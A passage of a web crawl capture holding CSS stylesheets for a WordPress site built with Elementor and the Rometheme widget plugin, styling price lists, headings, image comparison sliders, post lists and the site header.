    flex: 1 1 auto;
    display: flex;
    flex-direction: column;
    justify-content: space-between; 
    height: 100%;
    /* overflow: hidden; */
}

.rkit-pricelist-item-inner-price {
    display: flex;
    flex-direction: column;
    height: 100%;
}

.rkit-pricelist-item-content {
    padding: 20px;
    display: flex;
    flex-direction: column;
    flex-grow: 1;
}

.rkit-pricelist-item-title {
    /* font-size: 1.5em; */
    color: #000000;
    font-size: 35px;
    font-weight: 800;
    font-style: normal;  
    text-align: center;
    margin : 0px;
}

.rkit-pricelist-item-sub-heading{
    color: #000000;
    font-size: 16px;
    font-weight: 500;
    font-style: normal;  
    text-align: center;  
}


.rkit-pricelist-item-footer{
    justify-content: center;
    text-align: center;
    color: #9e9d9d;
    font-size: 12px;
    padding : 16px 32px 16px 32px;
}

.rkit-pricelist-item-subheading {
    /* font-size: 1.5em; */
    color: #626665;
    font-size: 28px;
    font-weight: 500;
    font-style: normal; 
    letter-spacing: 0.5px;
    word-spacing: 15px;
    text-align: center;
    margin-bottom: 8px;
    padding-bottom: 20px;
}

.rkit-pricelist-item-price {
    /* font-size: 1.5em;
    margin-bottom: 0px; */

    font-family: "Verdana", Sans-serif;
    font-size: 41px;
    letter-spacing: -1.1px;
    text-align: center;
    margin-bottom: 0px;
}


.rkit-pricelist-item-sale-price {
    font-family: "Verdana", Sans-serif;
    font-size: 24px;
    letter-spacing: -1.1px;
    text-align: center;
    margin-bottom: 0px;
    text-decoration: line-through;
    color: #818e8e;
    
    
}
.rkit-pricelist-item-currency {
    font-family: "Verdana", Sans-serif;
    font-size: 41px;
    letter-spacing: -1.1px;
    text-align: center;
    margin-bottom: 0px;
}

.rkit-pricelist-item-price-section-row {
    display: flex;
    align-items: center;
}

.price-container-row {
    display: flex;
    flex-direction: column;
}

.sale-price-container {
    display: flex;
    flex-direction: row;
    align-items: center; 
    justify-content: center;  
    padding-top: 0px;   
    margin-bottom: -30px;
}

.sale-price-container-inline {
    display: flex;
    flex-direction: row;
    align-items: center; 
    justify-content: center;
    margin : 0;
    padding : 0px;
}

.price-container {
    display: flex;
    flex-direction: row;
    align-items: center; 
    justify-content: center;   
}

.rkit-pricelist-item-currency,
.rkit-pricelist-item-price {
    margin: 0;   
    padding: 0 0px;  
}



.rkit-pricelist-item-sub-title {
    color: #777;
    margin-bottom: 15px;
}
.rkit-pricelist-item-sub-title-center {
    margin-left: 5px;  
    margin-top:30px
}

.rkit-pricelist-item-description {
    display: flex;
    flex-direction: column;
    flex-grow: 1;
    margin-bottom: 20px;
    color: #000000;
    font-family: "Amiko", Sans-serif;
    font-size: 16px;
    font-weight: 500;
    text-transform: capitalize;
    line-height: 27px;
    letter-spacing: -0.1px;
    word-spacing: 2px;
    gap : 18px;
    padding: 16px 32px 16px 32px;
}

.rkit-pricelist-item-button .button-element-price {
    align-self: center;
    margin-top: auto;
    background-color:  #00cea6;
    color :  #ffffff;
    max-width: none;
    padding : 16px 32px 16px 32px;
    
    /* box-shadow: 0px 6px 10px 5px rgba(0, 0, 0, 0.20)  ; */
}

.rkit-pricelist-item-button.button-full-size .button-element-price { 
    display: flex;
    justify-content: center;  
    width :100%
}

.currency-option{
    display: flex;
    flex-direction: row;
}


.rkit-pricelist-item-description-icon{
    color: #56d4c4;  
}

.rkit-pricelist-item-button-icon{
    color: #56d4c4;  
}

.rkit-pricelist-item-title-section {
    background-color: #ffffff;
    display: flex;
    flex-direction: column;
    padding : 16px 32px 16px 32px;
}
.rkit-pricelist-item-price-section {
    background-color: #00cea6;
    padding : 16px 32px 16px 32px;
    /* box-shadow: 0px 4px 20px 1px rgba(0, 0, 0, 0.20)   */
}

 

.no-icon-hidden {
    list-style-type: none; 
}
 
.rkit-wrap {
    width: 100%;
    height: 188px;
    position: absolute;
    top: -8px;
    left: 0px;
    overflow: hidden;
}


.rkit-wrap .content {
    position: relative; 
    color: #fff;  
}

.rkit-wrap:before, .wrap:after {
    content: ""; 
    position: absolute;
}

.rkit-wrap:before {
    width: 40px;
    height: 8px;
    right: 100px;
    background: #4D6530;
    border-radius: 8px 8px 0px 0px;
}

.rkit-wrap:after {
    width: 8px;
    height: 40px;
    right: 0px;
    top: 100px;
    background: #4D6530;
    border-radius: 0px 8px 8px 0px;
}


.rkit-ribbon-right{
    width: 200px;
    height: 35px;
    line-height: 33px;
    position: absolute;
    top: 30px;
    right: -38px;
    z-index: 0;
    overflow: hidden;
    -webkit-transform: rotate(95deg);
    transform: rotate(42deg); 
    background: #95a5a1;
    text-align: center;
}

/* left ribbon */

.rkit-ribbon-left{
    width: 200px;
    height: 35px;
    line-height: 33px;
    position: absolute;
    top: 30px;
    left: -38px;
    z-index: 0;
    overflow: hidden; 
    transform: rotate(315deg); 
    background: #95a5a1;
    text-align: center;
}



.rkit-pricelist-ribbon {
    position: absolute;
    z-index: 1;
    top: 0;
    left: auto;
    right: -10px;
    transform: rotate(90deg);
    width: 150px;
    overflow: hidden;
    height: 150px;
}

.rkit-pricelist-ribbon.rkit-pricelist-ribbon__left {
    transform: rotate(0);
    left: 0;
    right: auto;
}

.rkit-pricelist-ribbon.rkit-pricelist-ribbon__right {
    transform: rotate(90deg);
    left: auto;
    right: 0;
}

.rkit-pricelist-ribbon__inner {
    text-align: center;
    left: 0;
    width: 200%;
    transform: translateY(-50%) translateX(-50%) translateX(35px) rotate(-45deg);
    margin-top: 35px;
    font-size: 13px;
    background: #00cea6;
    color: #000;
    line-height: 2;
    font-weight: 700;
  padding : 10px;
}

/* end ribbon */
        

 

.divider_desc:not(:last-child)
{
    display: flex;
    flex-direction: row;
    gap : 5px;
    border-bottom : 1px;
    border-bottom-style : solid;
    border-color :#726b6b;
}

.divider_desc.noline{
    border-width: 0px;
}

     
    .divider_desc:last-child{
        display: flex;
        flex-direction: row;
        gap : 5px;
        
        border-bottom: 0px;  
        list-style: none; 
    }

    @media (max-width: 1200px) {
        /* .rkit-pricelist-item {
            flex: 1 1 calc(33.333% - 20px); 
        } */
        .rkit-pricelist-container {
            flex: 1 1 calc(33.333% - 20px); 
        }
    }

    @media (max-width: 768px) {
        .rkit-pricelist-container {
            flex: 1 1 calc(50% - 20px); 
        }
    }

    @media (max-width: 576px) {
        .rkit-pricelist-container {
            flex: 1 1 100%;  
        } 
   
        

    }
 

--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/advanced_heading.css?ver=1.5.2
body_size: 558
content:
.rkit-advanced-heading p {
  position: relative;
}

.rkit-advanced-heading {
  position: relative;
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
  font-size: inherit;
  font-weight: inherit;
}

.rkit-advanced-heading p {
  margin-bottom: 0;
}

.combined-text {
  border-radius: 5px;
  gap: 10px;
  justify-content: center;
}

.rkit-trp-text {
  font-weight: bold;
  color: transparent;
  -webkit-background-clip: text;
  background-clip: text;
  -webkit-text-fill-color: transparent;
}

.rkit-trp-text .headline_text {
  -webkit-background-clip: text;
  background-clip: text;
  background-color: #00cea6;
  /* background-image: linear-gradient(186deg, #fba2fb 0%, #00cbb9 100%); */
  z-index: 1;
}

.std-text {
  background-color: black;
}

.bg-headline {
  background-color: transparent;
  display: inline-flex;
}

.bg-std {
  background-color: transparent;
  display: inline-flex;
}

/* Style untuk semua heading */
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: Arial, sans-serif;
  margin: 0 0 10px 0;
  line-height: 1.4;
}

/* Style untuk h1 */
h1.rkit-advanced-heading {
  font-size: 2.5rem;
  font-weight: bold;
}

/* Style untuk h2 */
h2.rkit-advanced-heading {
  font-size: 2rem;
  font-weight: bold;
}

/* Style untuk h3 */
h3.rkit-advanced-heading {
  font-size: 1.8rem;
  font-weight: normal;
}

/* Style untuk h4 */
h4.rkit-advanced-heading {
  font-size: 1.6rem;
  font-weight: normal;
}

/* Style untuk h5 */
h5.rkit-advanced-heading {
  font-size: 1.5rem;
  font-weight: lighter;
}

/* Style untuk h6 */
h6.rkit-advanced-heading {
  font-size: 1rem;
  font-weight: lighter;
  text-transform: uppercase;
}


--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/image_comparison.css?ver=1.5.2
body_size: 767
content:
.con-wrap {
  margin: auto;
  display: flex;
  flex-wrap: wrap;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  overflow: hidden;
}

.img-comp-container {
  position: relative;
  width: 100%;
  height: 100%;
  overflow: hidden;
}

.img-comp-img {
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  overflow: hidden;
}

.img-comp-container img {
  max-width: none !important;
}

.img-comp-img img {
  display: block;
}

.img-comp-slider {
  position: absolute;
  z-index: 9;
  cursor: ew-resize;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: transparent;
  border: none;
  box-shadow: 0 0 0 2px #ffffff;
}

/* ini testing */
.img-comp-slider::before,
.img-comp-slider::after {
  content: "";
  position: absolute;
  width: 1500px;
  height: 2px;
  background-color: white;
  left: 0;
  z-index: 1;
  transform: rotate(90deg);
}

.img-comp-slider::before {
  top: -752px;
  left: -730px;
}

.img-comp-slider::after {
  bottom: -752px;
  left: -730px;
}

/* vertical */
.img-comp-slider.vertical::before,
.img-comp-slider.vertical::after {
  content: "";
  position: absolute;
  width: 1800px;
  height: 2px;
  background-color: white;
  top: 50%;
  transform: translateY(-50%);
  z-index: 1;
}

.img-comp-slider.vertical::before {
  left: -1800px;
}

.img-comp-slider.vertical::after {
  left: 40px;
}

/* ini tessting */
.img-comp-slider i {
  font-size: 14px;
  color: #ffffff;
  padding: 2px;
}

.img-comp-slider.vertical {
  position: absolute;
  z-index: 9;
  cursor: ns-resize;
  width: 40px;
  height: 40px;
  background-color: transparent;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: space-between;
  transform: translatex(-50%, -50%);
  box-shadow: 0 0 0 2px #ffffff;
}

.img-comp-slider.vertical i {
  font-size: 14px;
  color: #ffffff;
  padding: 2px;
}

/* caption css style */
/* caption left */
.caption-bottom-left {
  position: absolute;
  bottom: 8px;
  left: 16px;
}

.caption-top-left {
  position: absolute;
  top: 8px;
  left: 16px;
}

.caption-center-left {
  position: absolute;
  top: 50%;
  left: 16px;
}
/* caption left */

/* caption right */
.caption-top-right {
  position: absolute;
  top: 8px;
  right: 16px;
}

.caption-bottom-right {
  position: absolute;
  bottom: 8px;
  right: 16px;
}

.caption-center-right {
  position: absolute;
  top: 50%;
  right: 16px;
}
/* caption right */

/* filter image */
.filter-blur img {
  filter: blur(5px);
}

.filter-greyscale img {
  filter: grayscale(100%);
}

.filter-contrast img {
  filter: contrast(150%);
}

.filter-brightness img {
  filter: brightness(120%);
}


--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/postlist.css?ver=1.5.2
body_size: 915
content:
.popular-posts{
  padding: 0px 0px 0px 0px;
}

.rkit-item-postlist {
    display: flex;
    /* align-items: flex-start; */ 
    align-items: stretch;
    gap: 10px;
    padding: 10px 10px 10px 10px;
}

  .rkit-item-thumbnail {
    flex: 0 0 auto;  
    display: flex;
    height: 100%;
    /* align-items: center;  
    justify-content: center;   */
}

.rkit-item-thumbnail img {
    max-height: 100%;  
    width: auto;  
}
  .rkit-item-content {
    flex-grow: 1; /* Konten memenuhi sisa ruang */
  }
  
  .rkit-title-postlist {
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 10px;
  }
  
  .rkit-metadata-postlist-row {
    display: flex;
    gap: 10px;
    margin-bottom: 10px;
  }
  
  .rkit-metadata-item-postlist {
    display: flex;
    align-items: center;
    gap: 5px;
  }
  
  .content_descripson {
    /* display: flex; */
    color: #666;
  }
  
  li {
    list-style-type: none;
    margin-bottom: 2px;
  } 

  
a.rkit-readmore-postlist-btn {
  background-color: #b0e7e0;
  border-radius: 5px;
  text-align: center;
  padding: 12px 20px 12px 20px;
  font-size: 15px;
  color: white;
  transition: all 0.5s;
  border: none;
  /* display: flex; */
  align-items: left;
  gap: 0.5rem;
  display: inline-flex;  
  align-items: center;   
  justify-content: center;  
  text-decoration: none;  
  padding: 10px 20px;
}

a.rkit-readmore-postlist-btn:hover {
  background-color: #33e4c0;
  color: black;
} 

.rkit-readmore-postlist-div {
  display: flex;
}

.rkit-icon-readmore {
  font-size: 16px;  
  margin-right: 8px;  
  display: inline-block;
}

.div_test{
  border-bottom : 1px;
  border-bottom-style : solid;
  border-color :#726b6b;
}

.divider_line:first-child{
  padding-block-start: 10px !important;
}


.divider_line:not(:last-child){
  border-bottom-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #C5B9B9;
}

.divider_line:last-child{
  border-bottom: 0px;  
  list-style: none; 
}




  /* Default styles (untuk layar desktop dan tablet) sudah diatur seperti sebelumnya */

@media (max-width: 768px) { 
    .rkit-item-postlist {
      flex-direction: column !important;  
      align-items: center; 
      text-align: center;  
    }
  
    .rkit-item-thumbnail {
      margin-bottom: 15px;  
    }
  
    .rkit-item-thumbnail img {
      max-width: 100%;  
      height: auto;
    }
  
    .rkit-item-content {
      flex-grow: 0;  
      width: 100%;  
    }
  
    .rkit-metadata-postlist-row {
      justify-content: center; 
      flex-wrap: wrap;  
      gap: 15px; 
    }
  
    .rkit-metadata-item-postlist {
      justify-content: center;  
    }
  
    .rkit-title-postlist {
      font-size: 16px;
    }
  
    .content_descripson {
      /* display: flex; */
      font-size: 14px; 
    }
  
    li {
      margin-bottom: 2px;
    }
  }
  

--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/uploads/elementor/css/post-19579.css?ver=1744193114
body_size: 1267
content:
.elementor-kit-19579{--e-global-color-primary:#65D9D8;--e-global-color-secondary:#181818;--e-global-color-text:#B7B7B7;--e-global-color-accent:#61CE70;--e-global-color-bb4feaf:#23BCB8;--e-global-color-69444b9:#23BCB8;--e-global-color-1b2b37a:#FFFFFF;--e-global-color-7ee81d6:#020101;--e-global-color-de3b623:#181818;--e-global-color-1cebef9:#00FFDA;--e-global-color-a06f068:#F0F0F0;--e-global-color-fcef9ad:#5C5C5C;--e-global-color-0e57db7:#2A2A2A;--e-global-color-fd8ddb0:#02010100;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-1083cbe-font-family:"Roboto";--e-global-typography-1083cbe-font-size:1.6em;--e-global-typography-1083cbe-font-weight:900;--e-global-typography-1083cbe-line-height:1em;--e-global-typography-00281e5-font-family:"Roboto";--e-global-typography-00281e5-font-size:1.5em;--e-global-typography-00281e5-font-weight:900;--e-global-typography-00281e5-line-height:1em;--e-global-typography-a7a91c7-font-family:"Roboto";--e-global-typography-a7a91c7-font-size:1.4em;--e-global-typography-a7a91c7-font-weight:900;--e-global-typography-a7a91c7-line-height:1em;--e-global-typography-d9b46d0-font-family:"Roboto";--e-global-typography-d9b46d0-font-size:1.2em;--e-global-typography-d9b46d0-font-weight:500;--e-global-typography-d9b46d0-line-height:1em;--e-global-typography-43219f8-font-family:"Roboto";--e-global-typography-43219f8-font-size:0.7em;--e-global-typography-43219f8-font-weight:500;--e-global-typography-43219f8-text-transform:uppercase;--e-global-typography-43219f8-font-style:italic;--e-global-typography-43219f8-line-height:1em;--e-global-typography-43219f8-letter-spacing:0.2em;--e-global-typography-91628f9-font-family:"Roboto";--e-global-typography-91628f9-font-size:1.2em;--e-global-typography-91628f9-font-weight:500;--e-global-typography-91628f9-text-transform:none;--e-global-typography-91628f9-font-style:normal;--e-global-typography-91628f9-line-height:1em;--e-global-typography-884125d-font-family:"Roboto";--e-global-typography-884125d-font-weight:400;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-kit-19579 button,.elementor-kit-19579 input[type="button"],.elementor-kit-19579 input[type="submit"],.elementor-kit-19579 .elementor-button{background-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-884125d-font-family ), Sans-serif;font-weight:var( --e-global-typography-884125d-font-weight );color:var( --e-global-color-text );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-fcef9ad );border-radius:0px 0px 0px 0px;padding:16px 32px 16px 32px;}.elementor-kit-19579 button:hover,.elementor-kit-19579 button:focus,.elementor-kit-19579 input[type="button"]:hover,.elementor-kit-19579 input[type="button"]:focus,.elementor-kit-19579 input[type="submit"]:hover,.elementor-kit-19579 input[type="submit"]:focus,.elementor-kit-19579 .elementor-button:hover,.elementor-kit-19579 .elementor-button:focus{background-color:var( --e-global-color-primary );color:var( --e-global-color-secondary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;}.elementor-kit-19579 e-page-transition{background-color:#FFBC7D;}.elementor-kit-19579 h1{color:var( --e-global-color-a06f068 );font-family:"Roboto", Sans-serif;font-size:4.6em;font-weight:900;line-height:1em;}.elementor-kit-19579 h2{color:var( --e-global-color-a06f068 );font-family:var( --e-global-typography-00281e5-font-family ), Sans-serif;font-size:var( --e-global-typography-00281e5-font-size );font-weight:var( --e-global-typography-00281e5-font-weight );line-height:var( --e-global-typography-00281e5-line-height );word-spacing:var( --e-global-typography-00281e5-word-spacing );}.elementor-kit-19579 h3{color:var( --e-global-color-a06f068 );font-family:var( --e-global-typography-a7a91c7-font-family ), Sans-serif;font-size:var( --e-global-typography-a7a91c7-font-size );font-weight:var( --e-global-typography-a7a91c7-font-weight );line-height:var( --e-global-typography-a7a91c7-line-height );word-spacing:var( --e-global-typography-a7a91c7-word-spacing );}.elementor-kit-19579 h4{color:var( --e-global-color-a06f068 );font-family:var( --e-global-typography-d9b46d0-font-family ), Sans-serif;font-size:var( --e-global-typography-d9b46d0-font-size );font-weight:var( --e-global-typography-d9b46d0-font-weight );line-height:var( --e-global-typography-d9b46d0-line-height );word-spacing:var( --e-global-typography-d9b46d0-word-spacing );}.elementor-kit-19579 h5{color:var( --e-global-color-primary );font-family:var( --e-global-typography-43219f8-font-family ), Sans-serif;font-size:var( --e-global-typography-43219f8-font-size );font-weight:var( --e-global-typography-43219f8-font-weight );text-transform:var( --e-global-typography-43219f8-text-transform );font-style:var( --e-global-typography-43219f8-font-style );line-height:var( --e-global-typography-43219f8-line-height );letter-spacing:var( --e-global-typography-43219f8-letter-spacing );}.elementor-kit-19579 h6{color:var( --e-global-color-a06f068 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px;}.e-con{--container-max-width:1440px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-19579{--e-global-typography-1083cbe-font-size:5em;--e-global-typography-00281e5-font-size:3.5em;--e-global-typography-a7a91c7-font-size:3em;}.elementor-kit-19579 h2{font-size:var( --e-global-typography-00281e5-font-size );line-height:var( --e-global-typography-00281e5-line-height );word-spacing:var( --e-global-typography-00281e5-word-spacing );}.elementor-kit-19579 h3{font-size:var( --e-global-typography-a7a91c7-font-size );line-height:var( --e-global-typography-a7a91c7-line-height );word-spacing:var( --e-global-typography-a7a91c7-word-spacing );}.elementor-kit-19579 h4{font-size:var( --e-global-typography-d9b46d0-font-size );line-height:var( --e-global-typography-d9b46d0-line-height );word-spacing:var( --e-global-typography-d9b46d0-word-spacing );}.elementor-kit-19579 h5{font-size:var( --e-global-typography-43219f8-font-size );line-height:var( --e-global-typography-43219f8-line-height );letter-spacing:var( --e-global-typography-43219f8-letter-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-19579{--e-global-typography-accent-font-size:1em;--e-global-typography-1083cbe-font-size:2.3em;--e-global-typography-00281e5-font-size:2em;--e-global-typography-a7a91c7-font-size:1.8em;--e-global-typography-d9b46d0-font-size:1.5em;--e-global-typography-43219f8-font-size:1em;--e-global-typography-91628f9-font-size:1.2em;--e-global-typography-884125d-font-size:1.2em;}.elementor-kit-19579 h2{font-size:var( --e-global-typography-00281e5-font-size );line-height:var( --e-global-typography-00281e5-line-height );word-spacing:var( --e-global-typography-00281e5-word-spacing );}.elementor-kit-19579 h3{font-size:var( --e-global-typography-a7a91c7-font-size );line-height:var( --e-global-typography-a7a91c7-line-height );word-spacing:var( --e-global-typography-a7a91c7-word-spacing );}.elementor-kit-19579 h4{font-size:var( --e-global-typography-d9b46d0-font-size );line-height:var( --e-global-typography-d9b46d0-line-height );word-spacing:var( --e-global-typography-d9b46d0-word-spacing );}.elementor-kit-19579 h5{font-size:var( --e-global-typography-43219f8-font-size );line-height:var( --e-global-typography-43219f8-line-height );letter-spacing:var( --e-global-typography-43219f8-letter-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/uploads/elementor/css/post-8614.css?ver=1744193115
body_size: 1834
content:
.elementor-8614 .elementor-element.elementor-element-9de4dc2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:1000;}.elementor-8614 .elementor-element.elementor-element-0e940b7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8614 .elementor-element.elementor-element-0e940b7:not(.elementor-motion-effects-element-type-background), .elementor-8614 .elementor-element.elementor-element-0e940b7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#363636;}.elementor-8614 .elementor-element.elementor-element-0e940b7 > .elementor-container{min-height:40px;}.elementor-8614 .elementor-element.elementor-element-0e940b7, .elementor-8614 .elementor-element.elementor-element-0e940b7 > .elementor-background-overlay{border-radius:0px 0px 1px 0px;}.elementor-8614 .elementor-element.elementor-element-0e940b7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-8614 .elementor-element.elementor-element-0e940b7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-8614 .elementor-element.elementor-element-cc23fb6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8614 .elementor-element.elementor-element-cc23fb6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8614 .elementor-element.elementor-element-cc23fb6.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-8614 .elementor-element.elementor-element-869c54c{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-8614 .elementor-element.elementor-element-869c54c .elementor-widget-container{text-align:left;}.elementor-8614 .elementor-element.elementor-element-869c54c .elementor-social-icon{background-color:#24BCB8;}.elementor-8614 .elementor-element.elementor-element-76d359f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-8614 .elementor-element.elementor-element-76d359f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#24BCB8;}.elementor-8614 .elementor-element.elementor-element-76d359f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 15px;}.elementor-8614 .elementor-element.elementor-element-76d359f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8614 .elementor-element.elementor-element-1bfef99 > .elementor-widget-container{background-color:#24BCB8;padding:16px 0px 16px 0px;}.elementor-8614 .elementor-element.elementor-element-1bfef99.bdt-background-overlay-yes:before{transition:background 0.3s;}.elementor-8614 .elementor-element.elementor-element-1bfef99{text-align:center;}.elementor-8614 .elementor-element.elementor-element-1bfef99 .elementor-heading-title{font-size:14px;color:#FFFFFF;}.elementor-8614 .elementor-element.elementor-element-4956f70.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-8614 .elementor-element.elementor-element-cca47fd.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-8614 .elementor-element.elementor-element-988be9b .elementor-menu-toggle{margin:0 auto;}.elementor-8614 .elementor-element.elementor-element-988be9b .elementor-nav-menu--main .elementor-item{color:#54595F;fill:#54595F;padding-left:10px;padding-right:10px;}.elementor-8614 .elementor-element.elementor-element-988be9b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-8614 .elementor-element.elementor-element-988be9b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-8614 .elementor-element.elementor-element-988be9b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-8614 .elementor-element.elementor-element-988be9b .elementor-nav-menu--main .elementor-item:focus{color:#4054B2;fill:#4054B2;}.elementor-8614 .elementor-element.elementor-element-988be9b .elementor-nav-menu--dropdown a, .elementor-8614 .elementor-element.elementor-element-988be9b .elementor-menu-toggle{color:#54595F;}.elementor-8614 .elementor-element.elementor-element-988be9b .elementor-nav-menu--dropdown{background-color:#54595F;}.elementor-8614 .elementor-element.elementor-element-b94eca5{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(13, 32, 120, 0.3);box-shadow:0px 5px 3px -6px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8614 .elementor-element.elementor-element-b94eca5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8614 .elementor-element.elementor-element-3895777.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-8614 .elementor-element.elementor-element-9ae6eb8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8614 .elementor-element.elementor-element-9ae6eb8{text-align:left;}.elementor-8614 .elementor-element.elementor-element-9ae6eb8 img{width:100%;max-width:50%;opacity:1;transition-duration:0.3s;}.elementor-8614 .elementor-element.elementor-element-92c03f2.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-menu-toggle{margin:0 auto;background-color:#24BCB8;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu .elementor-item{font-family:"Cairo", Sans-serif;font-weight:normal;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#25BCB8;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .e--pointer-framed .elementor-item:before,
					.elementor-8614 .elementor-element.elementor-element-5d5ed30 .e--pointer-framed .elementor-item:after{border-color:#25BCB8;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-item:before{border-radius:25px;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:25px 25px 0 0;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 25px 25px;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 25px 25px 0;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .e--animation-shutter-in-vertical .elementor-item:after{border-radius:25px 0 0 25px;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--dropdown a, .elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-menu-toggle{color:#332f1c;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--dropdown a:hover,
					.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--dropdown a.highlighted{background-color:#25BCB8;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--dropdown .elementor-item, .elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Cairo", Sans-serif;font-weight:normal;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--dropdown{border-style:solid;border-width:1px 1px 1px 1px;border-color:#24BCB8;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-menu-toggle:hover{background-color:#24BCB8;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-8614 .elementor-element.elementor-element-988be9b .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-8614 .elementor-element.elementor-element-9ae6eb8{text-align:left;}.elementor-8614 